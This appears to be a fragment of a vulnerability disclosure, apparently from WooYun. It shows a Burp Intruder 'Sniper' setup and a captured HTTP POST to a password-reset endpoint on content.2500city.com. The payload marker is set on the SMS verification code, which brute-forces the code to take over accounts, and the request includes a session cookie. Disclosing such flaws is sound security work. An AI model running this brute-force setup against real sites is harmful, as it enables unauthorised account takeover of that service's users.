 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /ucenter/user/resetpassword/mobile/ .html HTTP/1.1
Host: content.2500city.com
Proxy-Connection: keep-alive
Referer: http://content.2500city.com/ucenter/user/resetpassword/mobile/ .html
Content-Length: 71
Cache-Control: max-age=0
Origin: http://content.2500city.com
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Requested-With: com.theotino.sztv
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; en-us; Google Galaxy Nexus - 4.3 - API 18 - 720x1280 Build/JLS36G) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile
Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: PHPSESSID=07i1hk498p5qc11r2vdinneeu5; AD_RS_COOKIE=20110712
verifycode=§2333§&password=123456aa&password2=123456aa&mobile=
www.wooyun.org